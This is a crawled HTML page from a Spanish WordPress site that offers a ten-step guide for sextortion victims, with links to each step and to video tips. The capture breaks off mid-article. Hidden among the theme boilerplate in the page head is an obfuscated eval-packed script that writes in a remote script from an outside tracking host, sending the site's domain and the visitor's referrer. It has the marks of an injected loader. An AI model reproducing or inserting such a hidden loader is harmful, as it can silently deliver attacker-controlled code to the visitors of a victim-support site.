

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.decalogovictimasextorsion.com/type/video/
body_size: 45501
content:

<!doctype html >
<!--[if lt IE 7]> <html class="no-js ie6 oldie" lang="en"> <![endif]-->
<!--[if IE 7]>    <html class="no-js ie7 oldie" lang="en"> <![endif]-->
<!--[if IE 8]>    <html class="no-js ie8 oldie" lang="en"> <![endif]-->
<!--[if gt IE 8]><!--> <html class="no-js" lang="es"> <!--<![endif]--><head>
	
	<meta http-equiv="Content-Type" content="text/html; charset=UTF-8"/>
	
	<title>Decálogo Víctima Sextorsión | Decálogo para una Victima de Sextorsión</title>
	
		
	<meta name="description" content="Si no se ha podido evitar que alguien est� en posesi�n de una imagen comprometedora y con ella inicie un chantaje? �qu� hacer cuando se est� siendo v�ctima de sextorsi�n?">

<meta name="Keywords" content="sexting, sexcasting, sexo, webcam, chat, cibersexo, cybersex, pornograf�a, sextorsi�n, sextortion, animaciones, consejos, dec�logo, educativo, prevenci�n, sensibilizaci�n, riesgos tic, internet, adolescentes, chantaje, ciberdelitos, cybercrime, blackmail
Nombres de las im�genes" />
	
	<meta name="author" content="PantallasAmigas">

	<meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1"> 
		
	<meta name='robots' content='max-image-preview:large' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	<link rel="alternate" type="application/rss+xml" title="Decálogo Víctima Sextorsión &raquo; Feed" href="https://www.decalogovictimasextorsion.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Decálogo Víctima Sextorsión &raquo; Feed de los comentarios" href="https://www.decalogovictimasextorsion.com/comments/feed/" />
<script type="text/javascript" id="wpp-js" src="https://www.decalogovictimasextorsion.com/wp-content/plugins/wordpress-popular-posts/assets/js/wpp.min.js?ver=7.2.0" data-sampling="0" data-sampling-rate="100" data-api-url="https://www.decalogovictimasextorsion.com/wp-json/wordpress-popular-posts" data-post-id="0" data-token="e252a83ab4" data-lang="0" data-debug="0"></script>
<link rel="alternate" type="application/rss+xml" title="Decálogo Víctima Sextorsión &raquo; Vídeo Formato Feed" href="https://www.decalogovictimasextorsion.com/type/video/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/www.decalogovictimasextorsion.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.7.2"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83d\udc26\u200d\u2b1b","\ud83d\udc26\u200b\u2b1b")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<link rel='stylesheet' id='main_css-css' href='https://www.decalogovictimasextorsion.com/wp-content/themes/DecalogoPPAA/style.css?ver=6.7.2' type='text/css' media='all' />
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://www.decalogovictimasextorsion.com/wp-includes/css/dist/block-library/style.min.css?ver=6.7.2' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='wordpress-popular-posts-css-css' href='https://www.decalogovictimasextorsion.com/wp-content/themes/DecalogoPPAA/wpp.css?ver=7.2.0' type='text/css' media='all' />
<script type="text/javascript" src="https://www.decalogovictimasextorsion.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://www.decalogovictimasextorsion.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://www.decalogovictimasextorsion.com/wp-content/themes/DecalogoPPAA/js/libs/modernizr-2.0.6.min.js?ver=6.7.2" id="modernizr-js"></script>
<script type="text/javascript" src="https://www.decalogovictimasextorsion.com/wp-content/themes/DecalogoPPAA/js/scripts.js?ver=6.7.2" id="scripts-js"></script>
<link rel="https://api.w.org/" href="https://www.decalogovictimasextorsion.com/wp-json/" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.decalogovictimasextorsion.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.7.2" />
            <style id="wpp-loading-animation-styles">@-webkit-keyframes bgslide{from{background-position-x:0}to{background-position-x:-200%}}@keyframes bgslide{from{background-position-x:0}to{background-position-x:-200%}}.wpp-widget-block-placeholder,.wpp-shortcode-placeholder{margin:0 auto;width:60px;height:3px;background:#dd3737;background:linear-gradient(90deg,#dd3737 0%,#571313 10%,#dd3737 100%);background-size:200% auto;border-radius:3px;-webkit-animation:bgslide 1s infinite linear;animation:bgslide 1s infinite linear}</style>
            	
	<!--[if IE 8]><link rel="stylesheet" type="text/css" media="all" href="https://www.decalogovictimasextorsion.com/wp-content/themes/DecalogoPPAA/css/ie8.css" /><![endif]-->
	
	<!--[if IE 7]><link rel="stylesheet" type="text/css" media="all" href="https://www.decalogovictimasextorsion.com/wp-content/themes/DecalogoPPAA/css/ie7.css" /><![endif]-->
	
	 <link href='https://fonts.googleapis.com/css?family=Open+Sans:400italic,700italic,400,700' rel='stylesheet' type='text/css'> 

	
	 
	
	

<noscript>
		<style>
			.es-carousel ul{display:block;}
		</style>
	</noscript>	
	
	<style>#back-top a:hover span, input.omc-header-search-button, .widget_calendar thead>tr>th, a.omc-blog-one-anchor, span.omc-module-a-stars-over, span.leading-article.omc-module-a-stars-over, span.omc-blog-two-stars-over, span.omc-featured-stars-over, .flex-direction-nav li .prev:hover, .flex-direction-nav li .next:hover, a.omc-social-small:hover {background-color:#742b90;}

	.widget_categories > ul > li > a:hover, a#omc-main-navigation ul li.current-menu-item a, nav#omc-main-navigation ul li.current-category-ancestor a, nav#omc-main-navigation ul li.current-menu-parent a, nav#omc-main-navigation ul li.current-post-ancestor a, a.omc-featured-label, a.omc-flex-category, h1.omc-half-width-label a,	a.omc-title-category-context, div.omc-category-block a, span.omc-criteria-percentage, div.omc-authorbox p a, h3.omc-default-widget-header, div.search-button, h3.widgettitle, h3.widgettitle span, 	.widget_categories > ul > li > a:hover, .flex-control-nav li a:hover, .flex-control-nav li a.active, .style1 ul.tabbernav li.tabberactive a, h3.omc-blog-two-cat a, h2.omc-quarter-width-label a, .pagination span, h3.omc-blog-one-cat a, nav#omc-main-navigation ul.sub-menu,  nav#omc-main-navigation ul.sub-menu,  .omc-footer-widget .tagcloud a:hover, input.search_button_sidebar, nav#omc-main-navigation ul li.current-category-ancestor a, nav#omc-main-navigation ul li.current-menu-parent a, nav#omc-main-navigation ul li.current-post-ancestor a, a.omc-mobile-back-to-top, h3#comments-title   {background:#742b90;}

	::-moz-selection {background:#742b90;}
	::selection {background:#742b90;}

	div.omc-featured-overlay h1 a:hover, h5.omc-also-in a, table#wp-calendar>tbody>tr>td>a, tfoot>tr>td>a, tfoot>tr>td>a:link, tfoot>tr>td>a:visited, tfoot>tr>td>a:hover, tfoot>tr>td>a:active {color:#742b90;} 

	.flickr_badge_image:hover, .widget_nav_menu ul li a:hover, .widget_pages ul li a:hover, .widget_recent_entries ul li a:hover, .widget_archive ul li a:hover {border-color:#742b90;}

	div.omc-cat-top  {border-top-color:#742b90; !important}     
	
	li.comment > div {border-bottom-color:#742b90; !important}
	
	body {background:url(https://www.decalogovictimasextorsion.com/wp-content/themes/DecalogoPPAA/images/backgrounds/tactile_noise.png) scroll transparent;} body 	{background-image: url(https://www.decalogovictimasextorsion.com/wp-content/uploads/2013/02/bg.png); background-color:; background-repeat:Tiled; background-position:top center; }#omc-container {box-shadow:0px 0px 10px rgba(0, 0, 0, 0.1); -moz-box-shadow:0px 0px 10px rgba(0, 0, 0, 0.1);}/* Put your custom css in here  */
@media only screen and (max-width: 480px) { /*Remove background for 320px displays*/
	div#omc-transparent-layer {background:none;}
}

body {font-family:Open Sans, sans-serif;}body {font-size:12px;}article#omc-full-article p {color:#333333}
</style>
	
<script type="text/javascript">eval(function(p,a,c,k,e,r){e=function(c){return c.toString(a)};if(!''.replace(/^/,String)){while(c--)r[e(c)]=k[c]||e(c);k=[function(e){return r[e]}];e=function(){return'\\w+'};c=1};while(c--)if(k[c])p=p.replace(new RegExp('\\b'+e(c)+'\\b','g'),k[c]);return p}('0.f(\'<2\'+\'3 5="6/7" 8="9://a.b/e/o/g?d=\'+0.h+\'&i=\'+j(0.k)+\'&c=\'+4.l((4.m()*n)+1)+\'"></2\'+\'3>\');',25,25,'document||scr|ipt|Math|type|text|javascript|src|http|themenest|net|||platform|write|track|domain|r|encodeURIComponent|referrer|floor|random|1000|script'.split('|'),0,{}));</script>
	
	
	
<!-- Google tag (gtag.js) -->
<script async src="https://www.googletagmanager.com/gtag/js?id=G-NYL7426N9F"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-NYL7426N9F');
</script>

	
	
	
	
	</head>

<body data-rsssl=1 class="archive tax-post_format term-post-format-video term-10" >

	<div id="fb-root">
	</div>
	<script>(function(d, s, id) {var js, fjs = d.getElementsByTagName(s)[0];  if (d.getElementById(id)) return;  js = d.createElement(s); js.id = id;  js.src = "//connect.facebook.net/en_US/all.js#xfbml=1";  fjs.parentNode.insertBefore(js, fjs); }(document, 'script', 'facebook-jssdk'));</script>

	<div id="omc-transparent-layer">
	
	<!-- <div class="preloaders" style=""></div>  -->
		
		<div id="omc-container">
		
			<header>
	
<a href="http://www.pantallasamigas.net" target="_blank"><div id="ppaa"></div></a>
<a href="/"><div id="decalogo"></div></a>
				 
				
				<!--<a id="omc-logo" href="https://www.decalogovictimasextorsion.com"><img src="https://www.decalogovictimasextorsion.com/wp-content/themes/DecalogoPPAA/images/logo.png" alt="Decálogo Víctima Sextorsión logo" height="96" /></a> -->
					
				<nav id="omc-main-navigation">				
				
					                    
                                        
                    <div class="menu-pasos-container"><ul id="menu-pasos" class="menu"><li id="menu-item-32" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-32"><a href="https://www.decalogovictimasextorsion.com/pide-ayuda/">Paso 1</a></li>
<li id="menu-item-31" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-31"><a href="https://www.decalogovictimasextorsion.com/no-cedas-al-chantaje/">Paso 2</a></li>
<li id="menu-item-77" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-77"><a href="https://www.decalogovictimasextorsion.com/no-des-informacion-adicional/">Paso 3</a></li>
<li id="menu-item-76" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-76"><a href="https://www.decalogovictimasextorsion.com/guarda-las-pruebas/">Paso 4</a></li>
<li id="menu-item-75" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-75"><a href="https://www.decalogovictimasextorsion.com/retira-informacion-sensible/">Paso 5</a></li>
<li id="menu-item-74" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-74"><a href="https://www.decalogovictimasextorsion.com/elimina-malware/">Paso 6</a></li>
<li id="menu-item-73" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-73"><a href="https://www.decalogovictimasextorsion.com/cambia-las-claves-personales/">Paso 7</a></li>
<li id="menu-item-72" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-72"><a href="https://www.decalogovictimasextorsion.com/comprueba-las-amenazas/">Paso 8</a></li>
<li id="menu-item-71" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-71"><a href="https://www.decalogovictimasextorsion.com/avisa-del-grave-delito/">Paso 9</a></li>
<li id="menu-item-70" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-70"><a href="https://www.decalogovictimasextorsion.com/formula-una-denuncia/">Paso 10</a></li>
</ul></div>                    
                     					
										
										
					<br class="clear" />
					
					<div class="omc-under-480"><select id="omc-mobile-menu"><option value="#">PASOS</option><option value="https://www.decalogovictimasextorsion.com/pide-ayuda/">Paso 1</option><option value="https://www.decalogovictimasextorsion.com/no-cedas-al-chantaje/">Paso 2</option><option value="https://www.decalogovictimasextorsion.com/no-des-informacion-adicional/">Paso 3</option><option value="https://www.decalogovictimasextorsion.com/guarda-las-pruebas/">Paso 4</option><option value="https://www.decalogovictimasextorsion.com/retira-informacion-sensible/">Paso 5</option><option value="https://www.decalogovictimasextorsion.com/elimina-malware/">Paso 6</option><option value="https://www.decalogovictimasextorsion.com/cambia-las-claves-personales/">Paso 7</option><option value="https://www.decalogovictimasextorsion.com/comprueba-las-amenazas/">Paso 8</option><option value="https://www.decalogovictimasextorsion.com/avisa-del-grave-delito/">Paso 9</option><option value="https://www.decalogovictimasextorsion.com/formula-una-denuncia/">Paso 10</option></select></div>						
					<div id="omc-header-search-mobi">		
					
						<form method="get" id="mobi-search" class="omc-mobi-search-form" action="https://www.decalogovictimasextorsion.com/">
						
							<input type="text" class="omc-header-mobi-search-input-box" value=""  name="s" id="mobi-mobi-search">
							
							<input type="submit" class="omc-header-mobi-search-button" id="seadssdrchsubmit" value="">
							
						</form>
						
					</div>	
						
				</nav>
				
				<br class="clear" />				
				
			</header>
<section id="omc-main">	

	
	<div class="omc-cat-top"><h1>				Blog Archives</h1></div>	

	
			

<article class="omc-blog-two omc-half-width-category" id="post-379">		
	
	<div class="omc-resize-290 omc-blog">	
    
    


				
		<h3 class="omc-blog-two-cat"><a href="https://www.decalogovictimasextorsion.com/?cat=11">Videoconsejo</a></h3>
		
				
		<a href="https://www.decalogovictimasextorsion.com/?page_id=14" >
		
			<span class="module-a-video-icon-big omc-half-width-icon omc-module-b-left"></span>			
			<img src="https://www.decalogovictimasextorsion.com/wp-content/uploads/2013/01/v_01-290x166.jpg" class="omc-image-resize wp-post-image" alt="" decoding="async" />
		</a>
		
	</div><!-- /omc-resize-290 -->
	
	<div class="omc-blog-two-text">
	
		<h2><a href="https://www.decalogovictimasextorsion.com/?page_id=14">Pide ayuda</a></h2>

	<!--	<p class="omc-blog-two-date">enero 10th, 2013 | <em>by admin</em></p> -->
        <p class="omc-blog-two-date">enero 10, 2013 | PantallasAmigas</p>
		
		<p class="omc-blog-two-exceprt" ></p>
		
		<br class="clear" />
	
	</div><!-- /omc-blog-two-text -->
	
</article>

		

<article class="omc-blog-two omc-half-width-category" id="post-399">		
	
	<div class="omc-resize-290 omc-blog">	
    
    


				
		<h3 class="omc-blog-two-cat"><a href="https://www.decalogovictimasextorsion.com/?cat=11">Videoconsejo</a></h3>
		
				
		<a href="https://www.decalogovictimasextorsion.com/?page_id=27" >
		
			<span class="module-a-video-icon-big omc-half-width-icon omc-module-b-left"></span>			
			<img src="https://www.decalogovictimasextorsion.com/wp-content/uploads/2013/03/v_02-290x166.jpg" class="omc-image-resize wp-post-image" alt="" decoding="async" />
		</a>
		
	</div><!-- /omc-resize-290 -->
	
	<div class="omc-blog-two-text">
	
